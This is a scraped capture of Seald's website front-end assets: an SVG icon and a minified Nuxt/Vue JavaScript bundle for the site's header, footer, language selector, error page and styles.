        <path class="cls-1" d="M125.3,55.8c-24.2-14-56.2-3.5-71.4,22.9-.2.2-.9,1.6-1.2,2-2.1,3.1,2.9,6,4.6,2.7,2.6-4.4,8.3-6,12.7-3.4s6,8.3,3.4,12.7c-.6,1-.4,2.2.3,3.1,1,1.1,2.7,1.1,3.8,0,.2-.2.4-.4.5-.6,2.9-4.2,8.7-5.3,12.9-2.5,3.8,2.6,5.2,7.7,3.1,11.8l-20.6,35.8c-2.6,4.4-8.2,6-12.7,3.4-4.4-2.6-6-8.2-3.4-12.7h0c1.8-3.1-2.8-5.7-4.6-2.7-4,7-1.6,15.9,5.4,19.9,7,4,15.9,1.6,19.9-5.4l20.7-35.8c2.6-4.4,8.3-5.9,12.7-3.3,4.4,2.6,5.9,8.2,3.4,12.6-1.9,3.1,2.9,5.8,4.6,2.7,2.7-4.4,8.4-5.7,12.8-3,4.2,2.6,5.6,8,3.3,12.3-1.8,3.1,2.8,5.7,4.6,2.6.3-.5,1.1-1.8,1.2-2,15.2-26.4,8.3-59.3-15.9-73.3h-.1ZM128,64.1c14.9,12.1,20,33.8,12.6,53.8-2.7-6.1-9.3-9.5-15.8-8.3,7.2-14.1,8.3-30.5,3.2-45.5h0ZM99.6,94.9c-2.4-6.5-9.1-10.4-15.9-9.3,7.9-12,20.4-20.2,34.5-22.9,0,0-18.6,32.2-18.6,32.2Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/icon-health.b90219b.svg
body_size: -1507
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 200 200">
  <defs>
    <style>
      .cls-1 {
        fill: #3362f6;
      }

      .cls-2 {
        fill: #ebf0ff;
      }

      .cls-3 {
        fill: #fff;
      }
    </style>
  </defs>
  <!-- Generator: Adobe Illustrator 28.6.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 709)  -->
  <g>
    <g id="Calque_1">
      <rect class="cls-2" y=".4" width="200" height="200" rx="25.1" ry="25.1"/>
      <circle class="cls-1" cx="100" cy="100" r="47.1"/>
      <rect class="cls-3" x="70.7" y="90.7" width="58.6" height="18.6"/>
      <rect class="cls-3" x="90.7" y="70.7" width="18.6" height="58.6"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/3a10336.js
body_size: 15985
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[7],Array(69).concat([function(t,e,o){"use strict";var n={props:{error:{type:Object,default:function(){}}}},r=(o(338),o(25)),l=o(183),component=Object(r.a)(n,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"container error-container"},[404===t.error.statusCode?e("h1",[t._v("\n    "+t._s(t.$t("notFound"))+"\n  ")]):e("h1",[t._v("\n    "+t._s(t.$t("error"))+"\n  ")]),t._v(" "),e("nuxt-link",{attrs:{to:t.localePath("index")}},[t._v("\n    "+t._s(t.$t("goTo"))+"\n  ")])],1)}),[],!1,null,"e999c626",null);"function"==typeof l.default&&Object(l.default)(component);e.a=component.exports},,,,,,,,,,,,,,,,,,,,,function(t,e,o){"use strict";o.d(e,"d",(function(){return c})),o.d(e,"a",(function(){return d})),o.d(e,"b",(function(){return f})),o.d(e,"c",(function(){return h}));o(6),o(42),o(8),o(26),o(32),o(58),o(131),o(75);var n=o(269),r=o(92),l=o.n(r),c=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1e3;return new Promise((function(e){return setTimeout(e,t)}))},d=/^[a-zA-Z0-9_.+-]+@([a-zA-Z0-9-]+\.)+[a-zA-Z0-9-]{2,}$/,f=function(){return(navigator?(navigator.language||navigator.userLanguage).substr(0,2):"en")||"en"},h=function(t){var e=!!t;navigator.userAgent&&Object(n.a)(navigator.userAgent)||(t||(t=l.a.get("i18n_redirected"))||(t=f()),l.a.set("i18n_redirected",t,{secure:!0,expires:365}),this.$i18n.locale!==t&&(e?this.$router.push(this.switchLocalePath(t)):this.$router.replace(this.switchLocalePath(t))))}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e){t.exports=function(t){t.options.__i18n=t.options.__i18n||[],t.options.__i18n.push('{"fr":{"notFound":"Page non trouvée.","error":"Une erreur est survenue","goTo":"Aller à la page d\'accueil."},"en":{"notFound":"Page not found.","error":"An error occurred","goTo":"Go to home page."},"de":{"notFound":"Seite nicht gefunden.","error":"Ein Fehler ist aufgetreten","goTo":"Zur Startseite gehen."}}'),delete t.options._Ctor}},function(t,e){t.exports=function(t){t.options.__i18n=t.options.__i18n||[],t.options.__i18n.push('{"fr":{"dashboard":"Se connecter","event":"Product Hunt 🔥 : Nous sommes sur product hunt aujourd\'hui, venez découvrir notre Seald SDK."},"en":{"dashboard":"Sign in","event":"Product Hunt 🔥 : We are on product hunt today, discover our Seald SDK."},"de":{"dashboard":"Anmelden","event":"Product Hunt 🔥 : We are on product hunt today, discover our Seald SDK."}}'),delete t.options._Ctor}},function(t,e){t.exports=function(t){t.options.__i18n=t.options.__i18n||[],t.options.__i18n.push('{"fr":{"blog":"Blog","documentation":"Documentation","legalNotices":"Mentions Légales","termsAndConditions":"Conditions Générales","statusPage":"État des serveurs","privacyPolicy":"Politique de confidentialité","cookies":"Gestion des cookies","contact":"Contact"},"en":{"blog":"Blog","documentation":"Documentation","legalNotices":"Legal Notices","termsAndConditions":"Terms and Conditions","statusPage":"Server status","cookies":"Manage cookies","privacyPolicy":"Privacy Policy","contact":"Contact"},"de":{"blog":"Blog","documentation":"Documentation","legalNotices":"Impressum","termsAndConditions":"Allgemeine Geschäftsbedingungen","statusPage":"Server Status","cookies":"Manage cookies","privacyPolicy":"Datenschutzrichtlinie","contact":"Kontact"}}'),delete t.options._Ctor}},,,,function(t,e,o){"use strict";o(16),o(35),o(190);var n=[function(){var t=this._self._c;return t("span",[t("img",{staticClass:"cross",attrs:{src:o(432)}})])}],r=(o(43),o(173),o(18),o(55),o(433),o(4)),l=(o(94),o(8),o(90)),c={props:{toggleTo:{type:String,default:"top",validator:function(t){return-1!==["top","bottom"].indexOf(t)}},mode:{type:String,default:"text",validator:function(t){return-1!==["text","flag"].indexOf(t)}}},data:function(){return{active:!1}},computed:{toggleClassPosition:function(){return Object(r.a)({"toggle-to-top":"top"===this.toggleTo,"toggle-to-bottom":"bottom"===this.toggleTo},"mode-".concat(this.mode),!0)},actualLang:function(){var t=this;return this.$i18n.locales.find((function(e){return e.code===t.$i18n.locale}))},flags:function(){return{fr:o(435),en:o(436),de:o(437)}}},methods:{selectLang:function(t){this.active=!1,this.switchLang(t)},switchLang:function(t){l.c.call(this,t)},toggleLangSelector:function(){var t=this;this.active=!0;var e=function(){t.active=!1,document.body.removeEventListener("click",e)};this.$nextTick((function(){document.body.addEventListener("click",e,!1)}))}}},d=(o(438),o(25)),f=Object(d.a)(c,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"lang-selector",class:{active:t.active},on:{click:function(e){return e.stopPropagation(),t.toggleLangSelector()}}},[e("p",{staticClass:"lang-selected"},["text"===t.mode?e("img",{attrs:{src:o(434)}}):t._e(),t._v(" "),"text"===t.mode?e("span",[t._v(t._s(t.actualLang.name))]):e("img",{staticClass:"lang-flag",attrs:{alt:t.actualLang.name,src:t.flags[t.actualLang.code]}}),t._v(" "),"flag"===t.mode?e("i",{staticClass:"chevron"}):t._e()]),t._v(" "),e("div",{staticClass:"lang-list",class:t.toggleClassPosition},t._l(t.$i18n.locales,(function(o,n){return e("div",{key:n},[e("a",{class:{active:o.code===t.$i18n.locale},attrs:{href:t.switchLocalePath(o.code)},on:{"!click":function(e){return e.stopPropagation(),e.preventDefault(),t.selectLang(o.code)}}},["text"===t.mode?e("span",[t._v(t._s(o.name))]):e("img",{staticClass:"lang-flag",attrs:{alt:o.name,src:t.flags[o.code]}})])])})),0)])}),[],!1,null,"9ea84cb4",null).exports,h={components:{Button:o(188).a,LangSelector:f},props:{hideMenu:{type:Boolean,default:!1}},data:function(){return{showWebinarBanner:!1,burgerOpened:!1,hasScroll:null,linksActive:[]}},computed:{isWhiteText:function(){return!!this.$route.name&&this.$route.name.includes("index")},logo:function(){return!this.isWhiteText||this.hasScroll||this.burgerOpened?o(445):o(444)},github:function(){return!this.isWhiteText||this.hasScroll||this.burgerOpened?o(447):o(446)},links:function(){var t;return[{title:this.$t("NAV.homepage"),link:this.localePath("index")},{title:this.$t("NAV.pricing"),link:this.localePath("pricing")},{title:this.$t("NAV.industry"),boxWitdh:360,items:[{title:this.$t("NAV.industries.healthcare.title"),link:this.localePath("industries-healthcare-providers"),img:o(284)},{title:this.$t("NAV.industries.legaltech.title"),link:this.localePath("industries-legal"),img:o(285)},{title:this.$t("NAV.industries.insurance.title"),link:this.localePath("industries-insurance"),img:o(286)}]},{title:this.$t("NAV.documentation"),link:"fr"===(null===(t=this.$i18n)||void 0===t?void 0:t.locale)?"https://docs.seald.io/sdk/":"https://docs.seald.io/en/sdk/",blank:!0}]}},watch:{burgerOpened:function(t){document.body.style.overflow=t?"hidden":"visible",document.documentElement.style.overflow=t?"hidden":"visible",document.body.style.position=t?"fixed":"static",document.documentElement.style.position=t?"fixed":"static"},"$route.path":function(){this.burgerOpened=!1}},beforeMount:function(){this.handleScroll()},beforeCreate:function(){var t=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(t,"px")),window.addEventListener("resize",(function(){var t=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(t,"px"))}))},mounted:function(){window.addEventListener("scroll",this.handleScroll),this.linksActive=new Array(this.links.length)},beforeDestroy:function(){window.removeEventListener("scroll",this.handleScroll)},methods:{openDropDown:function(i){var t=this;if(!((window.innerWidth||document.documentElement.clientWidth)>1024)){this.toggle(i,!0);var e=function(){t.toggle(i,!1),document.body.removeEventListener("click",e)};this.$nextTick((function(){return document.body.addEventListener("click",e,!1)}))}},toggle:function(i,t){this.linksActive.splice(i,1,t)},toggleBurger:function(){this.burgerOpened=!this.burgerOpened},handleScroll:function(){this.hasScroll=window.scrollY>2}}},m=(o(448),o(184)),v=Object(d.a)(h,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"flex-me flex-vertical"},[t.showWebinarBanner?e("div",{staticClass:"flex-me webinar-header"},[e("div",[e("a",{attrs:{href:"https://www.producthunt.com/posts/seald-sdk",target:"_blank"}},[t._v("\n        "+t._s(t.$t("event"))+"\n      ")])]),t._v(" "),e("div",{on:{click:function(e){t.showWebinarBanner=!1}}},[t._m(0)])]):t._e(),t._v(" "),e("header",{staticClass:"header",class:{"nav-opened":t.burgerOpened,"has-scrolled":t.hasScroll||t.hideMenu,"is-white-text":t.isWhiteText},style:{visibility:null!==t.hasScroll?"visible":"hidden",top:t.showWebinarBanner?"50px":"0"}},[e("div",{staticClass:"flex-me flex-justify-between flex-align flex-one",class:{"hide-padding":t.hideMenu},attrs:{id:"top-nav"}},[e("div",{staticClass:"header-content flex-me flex-align",staticStyle:{width:"100%"}},[e("nuxt-link",{staticClass:"header-logo",attrs:{to:t.localePath("index"),title:"Seald | ".concat(t.$t("NAV.homepage"))}},[e("div",{staticStyle:{width:"135px"},domProps:{innerHTML:t._s(t.logo)}})]),t._v(" "),e("nav",{staticClass:"navigation"},[e("div",{staticClass:"container-nav"},[e("ul",{staticClass:"navigation-list-links"},t._l(t.links,(function(link,i){return e("li",{key:i,class:{dropper:!!link.items,active:!!t.linksActive[i]},on:{click:function(e){return t.openDropDown(i)}}},[link.link&&!link.blank?e("nuxt-link",{staticClass:"nav-link primary-nav-text",attrs:{to:link.link}},[e("span",[t._v(t._s(link.title))]),t._v(" "),link.items?e("i",{staticClass:"chevron"}):t._e()]):link.blank?e("a",{staticClass:"nav-link primary-nav-text",attrs:{href:link.link,rel:"noreferrer noopener",target:"_blank"}},[t._v("\n                  "+t._s(link.title)+"\n                ")]):e("span",{staticClass:"nav-link primary-nav-text"},[e("span",[t._v(t._s(link.title))]),t._v(" "),link.items?e("i",{staticClass:"chevron"}):t._e()]),t._v(" "),link.items?e("div",{staticClass:"dropper-item",style:{width:link.boxWitdh+"px"||!1}},[e("div",t._l(link.items,(function(o,n){return e("div",{key:n,staticClass:"dropper-list"},[e("nuxt-link",{staticClass:"dropper-main-link flex-me flex-align",attrs:{to:o.link}},[o.img?e("div",{staticClass:"dropper-main-icon"},[e("img",{attrs:{src:o.img,alt:o.title}})]):t._e(),t._v(" "),e("div",{staticClass:"dropper-main-text"},[e("span",{staticClass:"dropper-main-title"},[t._v(t._s(o.title))]),t._v(" "),o.description?e("p",{staticClass:"dropper-main-description"},[t._v("\n                            "+t._s(o.description)+"\n                          ")]):t._e()])])],1)})),0)]):t._e()],1)})),0),t._v(" "),e("div",{staticClass:"actions-routes"},[e("a",{attrs:{href:"https://github.com/seald/",target:"_blank",rel:"noreferrer noopener"}},[e("div",{staticClass:"github-logo",domProps:{innerHTML:t._s(t.github)}})]),t._v(" "),e("LangSelector",{attrs:{"toggle-to":"bottom",mode:"flag"}}),t._v(" "),e("a",{staticClass:"primary-nav-text",staticStyle:{"margin-right":"17px"},attrs:{target:"_blank",rel:"noopener noreferrer",href:"https://dashboard.seald.io/dashboard/#/"}},[t._v("\n                "+t._s(t.$t("dashboard"))+"\n              ")]),t._v(" "),e("nuxt-link",{attrs:{to:t.localePath("discover")}},[e("Button",{staticStyle:{padding:"0.75em 1.6em"},attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[t._v("\n                  "+t._s(t.$t("common.askDemo"))+"\n                ")])],1)],1)])])],1),t._v(" "),t.hideMenu?t._e():e("div",{staticClass:"nav-burger",class:{"nav-burger-opened":t.burgerOpened},attrs:{tabindex:"0"},on:{click:function(e){return t.toggleBurger()}}},[e("span")])])])])}),n,!1,null,"0743273a",null);"function"==typeof m.default&&Object(m.default)(v);e.a=v.exports},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,o){"use strict";var n=o(132),r=o.n(n);e.default=r.a},function(t,e,o){"use strict";var n=o(133),r=o.n(n);e.default=r.a},function(t,e,o){"use strict";var n=o(134),r=o.n(n);e.default=r.a},function(t,e,o){"use strict";var n=o(1),r=o(272),l=o.n(r);n.default.use(l.a)},function(t,e,o){"use strict";var n=o(1),r=o(273),l=o.n(r);n.default.use(l.a)},function(t,e,o){"use strict";var n=o(4),r=(o(43),{name:"Btn",props:{size:{type:String,default:"medium"},color:{type:String,default:"",validator:function(t){return["","blue","white","purple","black","dark-purple","grey","new-blue"].includes(t)}},inverse:{type:Boolean,default:!1},transparent:{type:Boolean,default:!1},withArrow:{type:Boolean,default:!1},isLoading:{type:Boolean,default:!1}},computed:{buttonClassObject:function(){var t="button-seald-".concat(this.color);return Object(n.a)(Object(n.a)(Object(n.a)(Object(n.a)(Object(n.a)({"seald-button":!0},this.size,!0),t,!!this.color),"button-transparent",this.transparent),"button-seald-inverse",this.inverse),"button-with-arrow",this.withArrow)}}}),l=(o(442),o(25)),component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("button",{class:t.buttonClassObject},[t._t("default"),t._v(" "),t.isLoading?e("span",{staticClass:"icon-loading button-loader"}):t.withArrow?e("img",{staticClass:"arrow",attrs:{src:o(441)}}):t._e()],2)}),[],!1,null,"e8c96d44",null);e.a=component.exports},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,o){var content=o(339);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("fe899946",content,!0,{sourceMap:!1})},,function(t,e,o){var content=o(439);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("15ae1dfa",content,!0,{sourceMap:!1})},function(t,e,o){var content=o(443);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("6ce452ee",content,!0,{sourceMap:!1})},function(t,e,o){var content=o(449);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("6599b774",content,!0,{sourceMap:!1})},function(t,e,o){var content=o(455);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("54b92acf",content,!0,{sourceMap:!1})},function(t,e,o){var content=o(457);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("fa192228",content,!0,{sourceMap:!1})},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,o){"use strict";var n=o(63),r=o(4),l=(o(33),o(18),o(16),o(19),o(28),o(29),o(20),o(8),o(88),o(17),o(190),o(75),o(138)),c=[function(){var t=this,e=t._self._c;return e("ul",{staticClass:"footlinks-list"},[e("li",[e("ol",{staticClass:"contact-list"},[e("li",[e("a",{attrs:{rel:"noreferrer noopener",title:"Twitter",href:"https://twitter.com/SealdPrivacy",target:"_blank"}},[e("img",{attrs:{alt:"Ico Twitter",src:o(451)}})])]),t._v(" "),e("li",[e("a",{attrs:{rel:"noreferrer noopener",title:"Linkedin",href:"https://www.linkedin.com/company/seald",target:"_blank"}},[e("img",{attrs:{alt:"Ico Linkedin",src:o(452)}})])]),t._v(" "),e("li",[e("a",{attrs:{rel:"noreferrer noopener",title:"Mail",href:"mailto:contact@seald.io"}},[e("img",{attrs:{alt:"Ico Mail",src:o(453)}})])])])])])}],d={},f=(o(454),o(25)),h=o(185),component=Object(f.a)(d,(function(){var t,e=this,n=e._self._c;return n("footer",{staticClass:"footer bg-off-white"},[n("div",{staticClass:"container-fluid"},[n("div",{staticClass:"container main-footer"},[n("div",{staticClass:"footblock"},[n("nuxt-link",{attrs:{to:e.localePath("index"),title:"Seald | ".concat(e.$t("NAV.homepage"))}},[n("img",{staticClass:"footer-logo",attrs:{alt:"Logo Seald",src:o(450)}})])],1),e._v(" "),n("div",{staticClass:"footblock"},[n("h6",[e._v(e._s(e.$t("NAV.entreprise")))]),e._v(" "),n("ul",{staticClass:"footlinks-list"},[n("li",[n("a",{attrs:{title:e.$t("documentation"),rel:"noopener noreferrer",href:"fr"===(null===(t=e.$i18n)||void 0===t?void 0:t.locale)?"https://docs.seald.io/sdk/":"https://docs.seald.io/en/sdk/",target:"_blank"}},[e._v(e._s(e.$t("NAV.documentation")))])]),e._v(" "),n("li",[n("nuxt-link",{attrs:{to:e.localePath("pricing")}},[e._v("\n              "+e._s(e.$t("NAV.pricing"))+"\n            ")])],1),e._v(" "),n("li",[n("nuxt-link",{attrs:{to:e.localePath("blog")}},[e._v("\n              "+e._s(e.$t("NAV.blog"))+"\n            ")])],1)])]),e._v(" "),n("div",{staticClass:"footblock"},[n("h6",[e._v(e._s(e.$t("NAV.industry")))]),e._v(" "),n("ul",{staticClass:"footlinks-list"},[n("li",[n("nuxt-link",{attrs:{to:e.localePath("industries-healthcare-providers")}},[e._v("\n              "+e._s(e.$t("NAV.industries.healthcare.title"))+"\n            ")])],1),e._v(" "),n("li",[n("nuxt-link",{attrs:{to:e.localePath("industries-legal")}},[e._v("\n              "+e._s(e.$t("NAV.industries.legaltech.title"))+"\n            ")])],1),e._v(" "),n("li",[n("nuxt-link",{attrs:{to:e.localePath("industries-insurance")}},[e._v("\n              "+e._s(e.$t("NAV.industries.insurance.title"))+"\n            ")])],1)])]),e._v(" "),n("div",{staticClass:"footblock"},[n("h6",[e._v(e._s(e.$t("contact")))]),e._v(" "),e._m(0)])])]),e._v(" "),n("div",{staticClass:"footer-bottom"},[n("div",{staticClass:"container"},[n("ul",{staticClass:"legal-list"},[n("li",[e._v("©"+e._s((new Date).getFullYear())+" Seald")]),e._v(" "),n("li",[n("nuxt-link",{attrs:{to:e.localePath("legal-notices")}},[e._v("\n            "+e._s(e.$t("legalNotices"))+"\n          ")])],1),e._v(" "),n("li",[n("nuxt-link",{attrs:{to:e.localePath("terms-and-conditions")}},[e._v("\n            "+e._s(e.$t("termsAndConditions"))+"\n          ")])],1),e._v(" "),n("li",[n("nuxt-link",{attrs:{to:e.localePath("privacy-policy")}},[e._v("\n            "+e._s(e.$t("privacyPolicy"))+"\n          ")])],1),e._v(" "),n("li",[n("a",{attrs:{title:e.$t("statusPage"),rel:"noopener noreferrer",href:"https://status.seald.io/",target:"_blank"}},[e._v("\n            "+e._s(e.$t("statusPage"))+"\n          ")])])])])])])}),c,!1,null,"150927ce",null);"function"==typeof h.default&&Object(h.default)(component);var m=component.exports,v=o(90),x=o(270);function w(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,n)}return o}function y(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?w(Object(o),!0).forEach((function(e){Object(r.a)(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):w(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}var k={components:{Header:l.a,Footer:m},data:function(){return{userEmail:"",userEmailError:!1,userFirstname:"",userFirstnameError:!1,userLastname:"",userLastnameError:!1,userCompany:"",userCompanyError:!1,userPhone:"",isSending:!1,sent:!1,errorMessage:!1}},head:function(){if(this.$route.name&&!this.$route.name.startsWith("blog-slug")){var t=this.$nuxtI18nHead({addSeoAttributes:!0}),e=this.$i18n.locale,o="banner-seald-".concat(e,".png");return y(y({},t),{},{link:[{rel:"canonical",href:"https://www.seald.io"+this.$route.path}].concat(Object(n.a)(t.link)),meta:[].concat(Object(n.a)(t.meta),[{hid:"twitter:image",name:"twitter:image",content:"".concat("https://www.seald.io","/").concat(o)},{hid:"og:image",property:"og:image",content:"".concat("https://www.seald.io","/").concat(o)}])})}},mounted:function(){var t=this;this.switchLang(),setTimeout((function(){return t.addCrisp()}),400)},methods:{switchLang:function(t){v.c.call(this,t)},addCrisp:function(){x.a.configure("f6dca0f4-7f70-4320-9af0-7c5567873b08",{cookieDomain:"https://www.seald.io".substring(9)})}}},_=(o(456),Object(f.a)(k,(function(){var t=this,e=t._self._c;return e("div",[e("div",{staticClass:"wrapper"},[e("Header"),t._v(" "),e("div",{attrs:{id:"overheader"}}),t._v(" "),e("main",{staticClass:"flex-one"},[e("nuxt")],1),t._v(" "),e("Footer")],1)])}),[],!1,null,null,null));e.a=_.exports},function(t,e,o){"use strict";var n=o(6),r=(o(42),o(138)),l=o(90),c={components:{Header:r.a},mounted:function(){var t=this;return Object(n.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t.switchLang();case 1:case"end":return e.stop()}}),e)})))()},methods:{switchLang:function(t){l.c.call(this,t)}}},d=o(25),component=Object(d.a)(c,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"wrapper"},[e("Header",{attrs:{"hide-menu":""}}),t._v(" "),e("div",{attrs:{id:"overheader"}}),t._v(" "),e("main",{staticClass:"flex-one"},[e("nuxt",{staticStyle:{overflow:"hidden"}})],1)],1)}),[],!1,null,null,null);e.a=component.exports},,,,,,,function(t,e,o){t.exports=o.p+"img/icon-health.b90219b.svg"},function(t,e,o){t.exports=o.p+"img/icon-legal.9d561d9.svg"},function(t,e,o){t.exports=o.p+"img/icon-umbrella.99fa911.svg"},function(t,e,o){t.exports=o(288)},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,o){"use strict";o(239)},function(t,e,o){var n=o(61)((function(i){return i[1]}));n.push([t.i,".error-container[data-v-e999c626]{align-items:center;display:flex;flex-direction:column;justify-content:center;padding-bottom:75px;padding-top:80px;text-align:center;width:100%}.error-container h1[data-v-e999c626]{margin-bottom:12px}.error-container a[data-v-e999c626]{color:#080729;-webkit-text-decoration:underline;text-decoration:underline}",""]),n.locals={},t.exports=n},,,function(t,e,o){var content=o(343);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,o(62).default)("213c976c",content,!0,{sourceMap:!1})},function(t,e,o){var n=o(61),r=o(189),l=o(344),c=o(345),d=o(346),f=o(347),h=o(348),m=o(349),v=o(350),x=o(351),w=o(352),y=o(353),k=o(354),_=o(355),L=o(356),C=o(357),z=o(358),S=o(359),B=o(360),I=o(361),j=o(362),M=o(363),O=o(364),P=o(365),$=o(366),V=o(367),A=o(368),D=o(369),G=o(370),H=o(371),F=o(372),T=o(373),E=o(374),N=o(375),U=o(376),W=o(377),R=o(378),Z=o(379),K=o(380),Y=o(381),J=o(382),X=o(383),Q=o(384),tt=o(385),et=o(386),ot=o(387),at=o(388),nt=o(389),it=o(390),lt=o(391),st=o(392),ct=o(393),ft=o(394),pt=o(395),ut=o(396),gt=o(397),ht=o(398),mt=o(399),bt=o(400),vt=o(401),xt=o(402),wt=o(403),yt=o(404),kt=o(405),_t=o(406),Lt=o(407),Ct=o(408),zt=o(409),St=o(410),Bt=o(411),It=o(412),jt=o(413),Mt=o(414),Ot=o(415),Pt=o(416),$t=o(417),Vt=o(418),At=o(419),Dt=o(420),Gt=o(421),Ht=o(422),Ft=o(423),Tt=o(424),Et=o(425),Nt=o(426),Ut=o(427),Wt=o(428),qt=o(429),Rt=n((function(i){return i[1]})),Zt=r(l),Kt=r(l,{hash:"?#iefix"}),Yt=r(c),Jt=r(d),Xt=r(f),Qt=r(h),te=r(h,{hash:"?#iefix"}),ee=r(m),oe=r(v),ae=r(x),ne=r(w),re=r(w,{hash:"?#iefix"}),ie=r(y),le=r(k),se=r(_),ce=r(L),de=r(L,{hash:"?#iefix"}),fe=r(C),pe=r(z),ue=r(S),ge=r(B),he=r(B,{hash:"?#iefix"}),me=r(I),be=r(j),ve=r(M),xe=r(O),we=r(O,{hash:"?#iefix"}),ye=r(P),ke=r($),_e=r(V),Le=r(A),Ce=r(A,{hash:"?#iefix"}),ze=r(D),Se=r(G),Be=r(H),Ie=r(F),je=r(F,{hash:"?#iefix"}),Me=r(T),Oe=r(E),Pe=r(N),$e=r(U),Ve=r(U,{hash:"?#iefix"}),Ae=r(W),De=r(R),Ge=r(Z),He=r(K),Fe=r(K,{hash:"?#iefix"}),Te=r(Y),Ee=r(J),Ne=r(X),Ue=r(Q),We=r(Q,{hash:"?#iefix"}),qe=r(tt),Re=r(et),Ze=r(ot),Ke=r(at),Ye=r(at,{hash:"?#iefix"}),Je=r(nt),Xe=r(it),Qe=r(lt),to=r(st),eo=r(st,{hash:"?#iefix"}),oo=r(ct),ao=r(ft),no=r(pt),ro=r(ut),io=r(ut,{hash:"?#iefix"}),lo=r(gt),so=r(ht),co=r(mt),fo=r(bt),po=r(bt,{hash:"?#iefix"}),uo=r(vt),go=r(xt),ho=r(wt),mo=r(yt),bo=r(yt,{hash:"?#iefix"}),vo=r(kt),xo=r(_t),wo=r(Lt),yo=r(Ct),ko=r(Ct,{hash:"?#iefix"}),_o=r(zt),Lo=r(St),Co=r(Bt),zo=r(It),So=r(It,{hash:"?#iefix"}),Bo=r(jt),Io=r(Mt),jo=r(Ot),Mo=r(Pt),Oo=r($t),Po=r(Vt),$o=r(At),Vo=r(Dt),Ao=r(Gt),Do=r(Ht),Go=r(Ft),Ho=r(Tt),Fo=r(Et),To=r(Nt),Eo=r(Ut),No=r(Wt),Uo=r(qt);Rt.push([t.i,'.cross{cursor:default;display:block;height:30px;position:relative;width:30px}.cross:after,.cross:before{background-color:transparent;content:"";height:2px;left:0;margin:-1px auto 0;position:absolute;right:0;top:50%;transform:rotate(0deg);transition-duration:.3s;transition-property:background-color,transform;transition-timing-function:ease;width:60%}.cross,.cross:after,.cross:before{cursor:pointer}.cross:after,.cross:before{background-color:gray}.cross:before{transform:rotate(45deg)}.cross:after{transform:rotate(-45deg)}.cross:hover{opacity:.85}.chevron{border-bottom:2px solid #222326;border-left-color:transparent!important;border-left-style:solid;border-left-width:2px;border-right:2px solid #222326;border-top-color:transparent!important;border-top-style:solid;border-top-width:2px;display:inline-block;height:7px;transform:rotate(45deg);vertical-align:middle;width:7px}*{box-sizing:border-box;margin:0;outline:0;padding:0}:after,:before{box-sizing:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}template{display:none}html{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none}audio,iframe,img,object,video{max-width:123%}iframe,img{border:0}img{display:inline-block;height:auto;vertical-align:middle}address{font-style:normal}svg:not(:root){overflow:hidden}a,button,input[type=button],input[type=file],input[type=image],input[type=reset],input[type=submit],label[for]{cursor:pointer}a[href^=tel],button[disabled],input[disabled],select[disabled],textarea[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}a[href^=tel],input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;appearance:none}textarea{overflow:auto;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-size:inherit;-moz-osx-font-smoo